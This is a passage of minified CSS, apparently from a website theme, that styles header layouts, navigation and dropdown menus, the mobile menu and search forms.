nav.main_menu>ul>li:first-child>a{padding-left:0}header.menu_bottom:not(.sticky) .drop_down .second{top:100%}header:not(.sticky) .header_menu_bottom .side_menu_button,header:not(.sticky) .header_menu_bottom .header_bottom_right_widget_holder{height:60px}header.menu_bottom.has_header_fixed_right .mobile_menu_button{height:130px}header.menu_bottom .header_inner_left{position:relative}.menu_bottom.sticky .container_inner .header_inner_left{position:absolute}.menu_bottom .logo_wrapper{float:none}.menu_bottom .q_logo a{display:inline-block}.menu_bottom.sticky .logo_wrapper{float:left}@media only screen and (min-width:1000px){.first_level_menu_wide_bkg .header_menu_bottom{position:relative;display:block;margin:0 -1000px}.first_level_menu_wide_bkg .header_menu_bottom .header_menu_bottom_inner{padding:0 1000px}.first_level_menu_wide_bkg .holeder_for_hidden_menu{padding:0 1000px;margin:0 -1000px}}@media only screen and (min-width:1000px){header.centered_logo{text-align:center}header.centered_logo .header_inner_left{float:none;position:relative;display:block;margin:10px 0 10px 0;left:0}header.centered_logo.sticky .header_inner_left{margin:0}header.centered_logo .logo_wrapper{float:none;height:auto!important}header.centered_logo .q_logo{top:0}header.centered_logo.sticky .q_logo{top:50%}header.centered_logo .q_logo a{display:inline-block;vertical-align:middle}header.centered_logo .q_logo img{top:0;margin:0}header.centered_logo:not(.sticky) .q_logo img{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);transform:translate(-50%,0px)}header.centered_logo .q_logo img,header:not(.centered_logo) .q_logo img{height:100%}header.centered_logo.sticky .q_logo img{top:-50%}header.centered_logo.sticky .q_logo img{height:100%!important}header.centered_logo .header_inner_right{float:none;display:inline-block;position:relative;vertical-align:middle}header.centered_logo .header_right_widget{float:left}header.centered_logo nav.main_menu,header.centered_logo nav.main_menu.right{position:relative;display:inline-block;left:auto;float:none;vertical-align:top}header.centered_logo nav.main_menu>ul{left:0}header.centered_logo .main_menu_and_widget_holder{position:relative;display:block;border:1px solid #696969;border-left:0!important;border-right:0!important}header.fixed_hiding .holeder_for_hidden_menu{overflow:hidden;max-height:90px;vertical-align:middle;-webkit-transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s;-moz-transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s;-o-transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s;-ms-transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s;transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s}header.fixed_hiding.scrolled .holeder_for_hidden_menu{max-height:0}header.fixed_hiding .holeder_for_hidden_menu:hover{overflow:visible}header.fixed_hiding.scrolled:hover .holeder_for_hidden_menu{max-height:180px;transition-duration:.5s;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s}header.fixed_hiding.centered_logo .header_inner_left{margin:10px 0;display:table;width:100%;left:0}header.fixed_hiding.centered_logo.fixed_hiding .header_inner_left{height:45px}header.fixed_hiding .header-left-from-logo-widget,header.fixed_hiding .header-right-from-logo-widget,header.fixed_hiding .logo_wrapper{display:table-cell;width:33.33%;vertical-align:middle;position:relative}header.fixed_hiding .header-left-from-logo-widget-inner,header.fixed_hiding .header-right-from-logo-widget-inner{width:100%}header.fixed_hiding .header-left-from-logo-widget{text-align:left}header.fixed_hiding .header-right-from-logo-widget{text-align:right}header.fixed_hiding .q_logo a,header.fixed_hiding .q_logo{max-height:57.5px;opacity:1;-webkit-transition:max-height .2s ease-out,opacity .2s ease-out;-moz-transition:max-height .2s ease-out,opacity .2s ease-out;-o-transition:max-height .2s ease-out,opacity .2s ease-out;-ms-transition:max-height .2s ease-out,opacity .2s ease-out;transition:max-height .2s ease-out,opacity .2s ease-out}header.fixed_hiding.scrolled .q_logo,header.fixed_hiding.scrolled .q_logo a{-webkit-transition:max-height .2s ease-out,opacity .2s ease-out;-moz-transition:max-height .2s ease-out,opacity .2s ease-out;-o-transition:max-height .2s ease-out,opacity .2s ease-out;-ms-transition:max-height .2s ease-out,opacity .2s ease-out;transition:max-height .2s ease-out,opacity .2s ease-out;max-height:0!important;opacity:0}header.fixed_hiding .q_logo_hidden a{height:50px;position:relative;display:block;opacity:0;max-height:0;-webkit-transition:opacity 0s ease-out,max-height 0s ease-out;-moz-transition:opacity 0s ease-out,max-height 0s ease-out;-o-transition:opacity 0s ease-out,max-height 0s ease-out;-ms-transition:opacity 0s ease-out,max-height 0s ease-out;transition:opacity 0s ease-out,max-height 0s ease-out}header.fixed_hiding.scrolled .q_logo_hidden a{max-height:50px;opacity:1;-webkit-transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s;-moz-transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s;-o-transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s;-ms-transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s;transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s}header.fixed_hiding .q_logo img{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);transform:translate(-50%,0px)}}@media only screen and (min-width:1000px){header.stick_with_left_right_menu{text-align:center}header.stick_with_left_right_menu .header_inner_left{display:inline-block;vertical-align:middle;position:relative;top:0;margin:0;left:auto;z-index:100}header.stick_with_left_right_menu nav.main_menu.left_side{text-align:right;position:absolute;top:0;left:0;z-index:50;width:50%;box-sizing:border-box}header.stick_with_left_right_menu nav.main_menu.left_side>ul{text-align:left;display:inline-block;vertical-align:middle}header.stick_with_left_right_menu nav.main_menu.right_side{position:absolute;top:0;right:0;left:auto;z-index:50;width:50%;box-sizing:border-box}header.stick_with_left_right_menu nav.main_menu.left_side:hover,header.stick_with_left_right_menu nav.main_menu.right_side:hover{z-index:200}nav.main_menu.left_side>ul,nav.main_menu.right_side>ul{left:auto}}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none outside none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu ul li a{color:#000;font-weight:400;text-decoration:none;display:inline-block;position:relative;line-height:90px;padding:0;margin:0;cursor:pointer}header.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a:hover,.light.sticky nav.main_menu>ul>li.active>a,.dark.sticky nav.main_menu>ul>li>a,.dark.sticky nav.main_menu>ul>li>a:hover,.dark.sticky nav.main_menu>ul>li.active>a{line-height:60px}nav.main_menu>ul>li>a{position:relative;padding:0;color:#3e3d3d;font-weight:700;font-size:14px;display:inline-block;border-style:solid;border-width:0;position:relative;border-color:transparent;height:100%;background-color:transparent;text-transform:uppercase;-webkit-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;font-style:normal;text-transform:uppercase;letter-spacing:1px}nav.main_menu>ul>li>a>span.item_inner{display:inline-block;padding:0 19px;line-height:36px;border-style:solid;border-width:0;position:relative;border-color:transparent;background-color:transparent;-webkit-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;-moz-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;-o-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;-ms-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out}.header_bottom:not(.with_large_icons) nav.main_menu ul li a span.item_inner i:before{margin:0 7px 0 0}.header_bottom:not(.with_large_icons) .drop_down .wide.icons .second i:before{margin:0}nav.main_menu>ul>li>a>span.item_inner:before,nav.main_menu>ul>li>a>span.item_inner:after,nav.main_menu>ul>li>a:before,nav.main_menu>ul>li>a:after{content:"";display:none;position:absolute;left:0;background-color:transparent;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out;-ms-transform:background-color .15s ease-out;transition:background-color .15s ease-out;width:100%}nav.main_menu>ul>li>a>span.item_inner:before{bottom:0;height:2px}nav.main_menu>ul>li>a>span.item_inner:after{height:1px;bottom:4px}nav.main_menu>ul>li>a:before{height:2px;bottom:0}nav.main_menu>ul>li>a:after{height:1px;bottom:4px}nav.main_menu>ul>li>a>span.plus{width:4px;height:4px;display:none;position:absolute;top:50%;right:-2px;margin-top:-2px;z-index:1;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.plus,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:before,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:after,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:before,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:after,.light.header_style_on_scroll nav.main_menu>ul>li>a>span.plus,.light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:before,.light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:after,.light.header_style_on_scroll nav.main_menu>ul>li>a:before,.light.header_style_on_scroll nav.main_menu>ul>li>a:after{background-color:#fff}.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.plus,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:before,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:after,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:before,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:after,.dark.header_style_on_scroll nav.main_menu>ul>li>a>span.plus,.dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:before,.dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:after,.dark.header_style_on_scroll nav.main_menu>ul>li>a:before,.dark.header_style_on_scroll nav.main_menu>ul>li>a:after{background-color:#000}nav.main_menu>ul>li:last-child>a>span.plus{display:none}header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a,nav.main_menu>ul>li.active>a{color:#bfa97d}nav.main_menu>ul>li>a>i.blank{display:none}nav.main_menu>ul>li.has_sub>a>i.q_menu_arrow{display:inline-block;margin-left:6px}.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.light.header_style_on_scroll nav.main_menu>ul>li>a{color:#fff}.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.dark.header_style_on_scroll nav.main_menu>ul>li>a{color:#000}.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active:hover>a{color:#3e3d3d}.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner,.light.header_style_on_scroll nav.main_menu>ul>li>a,.light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner,.dark.header_style_on_scroll nav.main_menu>ul>li>a,.dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner{background-color:transparent}.header_bottom.with_large_icons nav.main_menu>ul>li>a{text-align:center;vertical-align:middle}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner{text-align:center;vertical-align:middle}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner i{display:inline-block;width:100%;vertical-align:middle}.fixed_top_header .top_header .container_inner .left nav.main_menu>ul>li:first-child{margin-left:0}@media only screen and (min-width:1000px){.header_bottom.left_menu_position .header_inner_left{position:relative;left:auto}.header_bottom.left_menu_position nav.main_menu{float:left;left:auto;position:relative}.header_bottom.left_menu_position nav.main_menu ul{left:auto}.header_bottom.left_menu_position .logo_wrapper{display:block}}.drop_down ul{list-style:none}.drop_down ul li{position:relative}header.transparent.fixed.scrolled .drop_down .second,header.transparent.fixed_hiding.scrolled .drop_down .second{top:100%}.drop_down .second{left:0;margin:0;top:100%;position:absolute;display:block;visibility:hidden;overflow:hidden;opacity:0;z-index:10;border-top:0 solid #bfa97d;-webkit-transition:top .15s ease-out;-moz-transition:top .15s ease-out;-ms-transition:top .15s ease-out;-o-transition:top .15s ease-out;transition:top .15s ease-out}header.transparent:not(.sticky) .drop_down .second{top:75%}header.transparent.with_border:not(.sticky) .drop_down .second,header.transparent.with_hover_bg_color:not(.sticky) .drop_down .second{top:100%}.drop_down li.left_position .second{left:0}header.transparent.with_hover_bg_color .drop_down .second:not(.right){left:0}.drop_down li.right_position .second{left:auto;right:0}.drop_down .second.drop_down_start{visibility:visible;overflow:visible;opacity:1;transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out}nav.main_menu>ul>li:hover>.second{z-index:20}.drop_down .second .inner{position:relative;padding:0;display:block;z-index:997}.drop_down .second .inner>ul,li.narrow .second .inner ul{display:inline-block;position:relative;background-color:#fff}.drop_down .second .inner>ul,li.narrow .second .inner ul,.drop_down .narrow .second .inner ul li ul{border-style:solid;border-width:1px;border-color:#ededed}li.narrow .second .inner ul{padding:15px 0}.drop_down .second .inner ul li{display:block;padding:0 15px;position:relative;float:none;height:auto;background:0;width:190px}li.narrow .second .inner ul li:last-child{border-bottom:0}.drop_down .wide.left_position .second ul li,.drop_down .wide.right_position .second ul li{width:180px}.drop_down .narrow .second .inner ul li{padding:0;width:200px}.drop_down .second .inner ul li a,.drop_down .second .inner ul li h4{display:block;color:#9f9f9f;height:auto;font-size:14px;line-height:35px;font-weight:400;margin:0 22px;padding:0 4px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out;border-bottom:1px solid transparent}.drop_down .second .inner>ul>li:last-child>a,.drop_down .second .inner>ul>li>ul>li:last-child>a,.drop_down .second .inner>ul>li>ul>li>ul>li:last-child>a{border-bottom:0}.drop_down .second .inner>ul>li>a:hover{color:#bfa97d}.drop_down .second .inner ul li.sub ul li a:hover,.drop_down .second .inner ul li ul li a:hover{color:#3e3d3d}.drop_down .wide .second .inner ul li.sub ul li a,.drop_down .wide .second ul li ul li a,.drop_down .second .inner ul li.sub ul li a{color:#9f9f9f}.drop_down .wide .second ul li a,.drop_down .wide .second .inner ul li.sub a,.drop_down .wide .second .inner ul li h4{background:0;color:#9f9f9f}.drop_down .second i{display:none}.drop_down .narrow .second .inner ul li ul{position:absolute;left:100%;top:-16px;height:auto;opacity:0;transition:opacity .4s;transition:opacity .4s;overflow:hidden;z-index:10;border-width:1px;border-style:solid;border-color:#ededed}.drop_down .second .inner ul.right li ul{margin-left:-2px}.drop_down .second .inner ul li:hover ul{z-index:20;opacity:1}.drop_down.slide_from_bottom .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}.drop_down.slide_from_bottom .wide .second .inner>ul,.drop_down.slide_from_bottom .narrow .second .inner>ul{top:30px;transition:all .3s cubic-bezier(.39,.575,.565,1);-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1)}.drop_down.slide_from_bottom .narrow .second .inner ul li ul{top:22px;transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.drop_down.slide_from_bottom .wide .second.drop_down_start .inner>ul,.drop_down.slide_from_bottom .narrow .second.drop_down_start .inner>ul{top:0}.drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul{top:-1px}.drop_down.slide_from_top .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}.drop_down.slide_from_top .wide .second .inner>ul,.drop_down.slide_from_top .narrow .second .inner>ul{top:-30px;transition:all .3s cubic-bezier(.39,.575,.565,1);-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1)}.drop_down.slide_from_top .narrow .second .inner ul li ul{top:-22px;transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.drop_down.slide_from_top .wide .second.drop_down_start .inner>ul,.drop_down.slide_from_top .narrow .second.drop_down_start .inner>ul{top:0}.drop_down.slide_from_top .narrow .second .inner ul li:hover ul{top:-1px}.drop_down .second.right{right:0;left:auto}.drop_down .second .inner ul.right li a,.drop_down .second .inner ul.right li h4{text-align:right}.drop_down .second .inner ul.right li ul{left:-100%}.drop_down .second .inner ul li.sub ul li a,.drop_down .second .inner ul.right li.sub ul li a{background:0}.drop_down .second .inner .widget{padding:0 28px}.drop_down .wide .second ul{padding:26px 0 32px}.drop_down .wide .second ul li{float:left;width:274px;padding:0;border-left:1px solid #ededed;border-bottom:0}.drop_down .wide:not(.right_position) .second ul li:first-child,.drop_down .wide:not(.right_position) .second ul li:nth-child(4n+1),.drop_down .wide.right_position .second ul li:last-child,.drop_down .wide.right_position .second ul li:nth-child(4n){border-left-color:transparent}.drop_down .wide .second ul li:last-child{margin-right:0}.drop_down .wide.right_position .second ul li{float:right}.drop_down .wide .second ul li:hover{background-color:transparent}.drop_down .wide .second ul li:nth-child(4n+1){clear:both}.drop_down .second .inner ul li.sub a i.q_menu_arrow{position:absolute;top:50%;right:0;display:inline-block;vertical-align:middle;color:inherit;font-size:inherit;margin:-6px 0 0}.drop_down .second .inner ul li.sub ul li a i.q_menu_arrow,.drop_down .wide .second .inner ul li.sub a i.q_menu_arrow{display:none}.drop_down .second .inner ul.right li.sub a i.q_menu_arrow{right:auto;left:0;-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.drop_down .wide .second .inner>ul>li>a{line-height:18px;color:#000;font-weight:400;font-size:16px}.drop_down .wide .second .inner>ul>li>a:hover{color:#bfa97d}.drop_down .wide .second .inner ul li.sub h4 a,.drop_down .wide .second .inner ul li h4 a{padding:0!important}.drop_down .wide .second ul li ul{display:block;left:0;padding:10px 0 0;position:relative;top:0;visibility:visible;background-color:transparent!important}.drop_down .wide .second ul li ul .widget{padding:0 18px}.drop_down .wide .second ul li ul li{padding:0;margin:0;border:0}.drop_down .wide .second ul li ul li.menu-item-has-children>a,.drop_down .wide .second ul li ul li.menu-item-has-children>a:hover{border-bottom:0 none}.drop_down .wide .second ul li ul li.menu-item-has-children>a,.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children>a,.drop_down .wide .second .inner>ul li.sub .flexslider ul li h4 a,.drop_down .wide .second .inner>ul li .flexslider ul li h4 a,.drop_down .wide .second .inner>ul li.sub .flexslider ul li h4,.drop_down .wide .second .inner>ul li .flexslider ul li h4{color:#9f9f9f}.drop_down .wide .second ul li ul li.menu-item-has-children>a:hover{color:#3e3d3d}.drop_down .wide.icons .second ul li a span{position:relative;display:block}.drop_down .wide.icons .second i{width:24px;height:auto;float:left;display:inline-block;vertical-align:middle;color:inherit;line-height:inherit}.drop_down .wide.icons .second i.blank{background:0;border:0;display:none}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}.mobile_menu_button span{color:#777;width:19px;height:17px;font-size:14px;z-index:50;display:table-cell;position:relative;cursor:pointer;vertical-align:middle}.dark .mobile_menu_button span{color:#000}nav.mobile_menu{display:none;width:100%;float:left;position:relative;top:0;text-align:left;overflow:hidden;background-color:#fff;z-index:100}nav.mobile_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0}nav.mobile_menu>ul{margin-bottom:-1px!important}nav.mobile_menu ul li{margin:0;padding:0;position:relative}nav.mobile_menu ul li a{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul li{border-bottom:1px solid #fff}nav.mobile_menu ul li.open_sub>ul{border-top:1px solid #fff}nav.mobile_menu ul li:last-child{border:0!important}nav.mobile_menu ul>li.has_sub>span.mobile_arrow{cursor:pointer;display:inline-block;float:right;height:35px;line-height:35px;margin:0;padding:0 10px 0 0;position:absolute;top:0;right:0;text-align:right;width:50px;z-index:9000;-webkit-tap-highlight-color:transparent;color:#3e3d3d}nav.mobile_menu ul li span.mobile_arrow i{color:#888}nav.mobile_menu ul>li>span.mobile_arrow i{display:none}nav.mobile_menu ul>li.has_sub>span.mobile_arrow i{display:inline}nav.mobile_menu ul>li.has_sub>span.mobile_arrow i.fa-angle-down{display:none}nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-right,nav.mobile_menu ul>li.has_sub>ul.open_sub>li>span.mobile_arrow i.fa-angle-right{display:none}nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub ul.open_sub>li>span.mobile_arrow i.fa-angle-down{display:inline}nav.mobile_menu ul li a,nav.mobile_menu ul li h4{font-size:13px;color:#3e3d3d;padding:9px 0;display:block;position:relative;line-height:17px;font-style:normal;font-weight:700;text-transform:uppercase;letter-spacing:1px}nav.mobile_menu ul li a:hover,nav.mobile_menu ul li.active>a,nav.mobile_menu ul li.current-menu-item>a{color:#bfa97d}nav.mobile_menu ul li ul li{margin:0 0 0 20px}header:not(.centered_logo) .header_fixed_right_area{position:absolute;right:0;top:0;height:100%;line-height:90px}.header_menu_bottom .main_menu{left:auto}.sticky .header_menu_bottom .main_menu{float:right;left:auto;position:relative}.sticky .header_menu_bottom .main_menu_header_inner_right_holder .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder.with_center_logo .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder{float:right}.header_menu_bottom nav.main_menu>ul{left:auto}.sticky .header_menu_bottom nav.main_menu>ul{left:auto}.side_menu_button_wrapper{display:table}.side_menu_button{cursor:pointer;display:table-cell;vertical-align:middle;height:90px}.header_bottom_right_widget_holder{display:table-cell;vertical-align:middle;height:90px}@media only screen and (min-width:1000px){header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder>div:not(.widget_woocommerce-dropdown-cart) a.qbutton,header.dark.header_style_on_scroll .header_bottom_right_widget_holder a.qbutton{border-color:#000!important;background-color:transparent!important;color:#000!important}header.light:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder>div:not(.widget_woocommerce-dropdown-cart) a.qbutton,header.light.header_style_on_scroll .header_bottom_right_widget_holder a.qbutton{border-color:#fff!important;background-color:transparent!important;color:#fff!important}.light:not(.sticky):not(.scrolled) .header-widget,.light:not(.sticky):not(.scrolled) .header-widget.widget_nav_menu ul.menu>li>a,.light:not(.sticky):not(.scrolled) .header-widget p,.light:not(.sticky):not(.scrolled) .header-widget a,.light:not(.sticky):not(.scrolled) .header-widget span,.light.header_style_on_scroll .header-widget,.light.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a,.light.header_style_on_scroll .header-widget p,.light.header_style_on_scroll .header-widget a,.light.header_style_on_scroll .header-widget span{color:#fff}.light:not(.sticky):not(.scrolled) .q_social_icon_holder i.simple_social,.light.header_style_on_scroll .q_social_icon_holder i.simple_social{color:#fff!important}.light:not(.sticky):not(.scrolled) .q_social_icon_holder .qode_icon_stack,.light.header_style_on_scroll .q_social_icon_holder .qode_icon_stack{border-color:#fff}.light:not(.sticky):not(.scrolled) .q_social_icon_holder:hover .qode_icon_stack,.light.header_style_on_scroll .q_social_icon_holder:hover .qode_icon_stack{background-color:#fff!important;border-color:#fff!important}.dark:not(.sticky):not(.scrolled) .header-widget,.dark:not(.sticky):not(.scrolled) .header-widget.widget_nav_menu ul.menu>li>a,.dark:not(.sticky):not(.scrolled) .header-widget p,.dark:not(.sticky):not(.scrolled) .header-widget a,.dark:not(.sticky):not(.scrolled) .header-widget span,.dark.header_style_on_scroll .header-widget,.dark.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a,.dark.header_style_on_scroll .header-widget p,.dark.header_style_on_scroll .header-widget a,.dark.header_style_on_scroll .header-widget span{color:#000}.dark:not(.sticky):not(.scrolled) .q_social_icon_holder i.simple_social,.dark:not(.sticky):not(.scrolled) #lang_sel>ul>li>a,.dark:not(.sticky):not(.scrolled) #lang_sel_click>ul>li>a,.dark.header_style_on_scroll .q_social_icon_holder i.simple_social,.dark.header_style_on_scroll #lang_sel>ul>li>a,.dark.header_style_on_scroll #lang_sel_click>ul>li>a{color:#000!important}.dark:not(.sticky):not(.scrolled) .q_social_icon_holder .qode_icon_stack,.dark.header_style_on_scroll .q_social_icon_holder .qode_icon_stack{border-color:#000}.dark:not(.sticky):not(.scrolled) .q_social_icon_holder:hover .qode_icon_stack,.dark.header_style_on_scroll .q_social_icon_holder:hover .qode_icon_stack{background-color:#000!important;border-color:#000!important}}.side_menu_button>a{font-size:14px;position:relative;display:inline;margin:0 0 0 12px}.side_menu_button>a.side_menu_button_link,.side_menu_button>a.search_covers_header,.side_menu_button>a.search_slides_from_header_bottom,.side_menu_button>a.fade_push_text_right{display:inline-block;vertical-align:middle}.side_menu_button>a.side_menu_button_link.medium,.side_menu_button>a.search_covers_header.medium,.side_menu_button>a.search_slides_from_header_bottom.medium,.side_menu_button>a.fade_push_text_right.medium{display:inline-block;font-size:21px;line-height:30px;height:30px;width:19px}.side_menu_button>a.side_menu_button_link.large,.side_menu_button>a.search_covers_header.large,.side_menu_button>a.search_slides_from_header_bottom.large,.side_menu_button>a.fade_push_text_right.large{display:inline-block;font-size:28px;line-height:34px;height:34px;width:24px}.side_menu_button>a>i,.side_menu_button>a>span:not(.popup_menu_inner){display:inline-block;height:inherit;line-height:inherit;vertical-align:bottom;width:inherit;text-align:center}.side_menu_button>a>span.qode_icon_font_elegant:not(.popup_menu_inner){margin:1px 0 0 0}.side_menu_button>a,.mobile_menu_button span{-webkit-transition:opacity .15s ease-out,color .15s ease-out;-moz-transition:opacity .15s ease-out,color .15s ease-out;-ms-transition:opacity .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,color .15s ease-out;color:#000}.side_menu_button>a:hover,.mobile_menu_button span:hover{color:#bfa97d}.side_menu span.social_icon{font-family:'ElegantIcons'!important}.side_menu i.social_icon{font-family:'FontAwesome',serif!important}.qode_search_form_2{background:none repeat scroll 0 0 #f1f1f1;color:#fff;margin:0;overflow:hidden;width:100%;height:100px;bottom:0;position:absolute;transition:bottom .35s cubic-bezier(.55,.085,.68,.53);-webkit-transition:bottom .35s cubic-bezier(.55,.085,.68,.53);-moz-transition:bottom .35s cubic-bezier(.55,.085,.68,.53);left:0;opacity:1}.qode_search_form_2.animated{transition:bottom .35s cubic-bezier(.55,.085,.68,.53),opacity 0s ease 0s;-webkit-transition:bottom .35s cubic-bezier(.55,.085,.68,.53),opacity 0s ease 0s;-moz-transition:bottom .35s cubic-bezier(.55,.085,.68,.53),opacity 0s ease 0s;left:0;opacity:1}.qode_search_form_2 .container{z-index:auto}.qode_search_form_2 .form_holder_outer{display:table;height:100px;width:100%}.qode_search_form_2 .form_holder{display:table-cell;vertical-align:middle;position:relative}.qode_search_form_2.animated .form_holder_outer{height:100px}.qode_search_form_2 .container_inner .form_holder{padding:0}.qode_search_form_2 .form_holder{padding:0 45px}.qode_search_form_2 i{color:#959595;font-size:13px;display:inline-block;padding:0 0 0 45px;float:left;line-height:50px}.qode_search_form_2 input,.qode_search_form_2 input:focus{background-color:transparent;border:medium none;box-shadow:none;color:#696969;font-size:15px;font-weight:700;display:inline-block;vertical-align:middle;width:90%;padding:0;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;text-transform:uppercase}.qode_search_form_2.disabled input,.qode_search_form_2.disabled input:focus{font-weight:normal}.qode_search_form_2 input:focus{outline-offset:0!important}.qode_search_form_2 input[type="submit"]{width:auto;cursor:pointer;font-family:FontAwesome;font-size:50px;position:absolute;right:45px;top:50%;margin-top:-25px;transition:color .4s ease;-webkit-transition:color .4s ease;-moz-transition:color .4s ease;color:#696969;padding:0 0 0 1px}.qode_search_form_2 .container_inner input[type="submit"]{right:0}.qode_search_form_2 input[type="submit"]:hover{color:#bfa97d}.qode_search_form_2.disabled input[type="submit"],.qode_search_form_2.disabled input[type="submit"]:hover{cursor:default;color:#959595}.qode_search_form_3{display:none;color:#fff;position:absolute;top:0;left:0;width:100%;z-index:115;background:#fff}.qode_search_form_3 .form_holder_outer{display:table;width:100%;height:100%}.qode_search_form_3 .form_holder{display:table-cell;vertical-align:middle;padding:0 45px;position:relative}.qode_search_form_3 .container_inner .form_holder{padding:0}.qode_search_form_3 input,.qode_search_form_3 input:focus{background-color:transparent;border:medium none;box-shadow:none;color:#696969;font-size:15px;font-weight:700;display:inline-block;width:90%;padding:0;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;float:left;text-transform:uppercase;margin:0}.qode_search_form_3.disabled input,.qode_search_form_3.disabled input:focus{font-weight:normal}.qode_search_form_3 input:focus{outline-offset:0!important}.qode_search_form_3 input[type="submit"]{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.qode_search_form_3 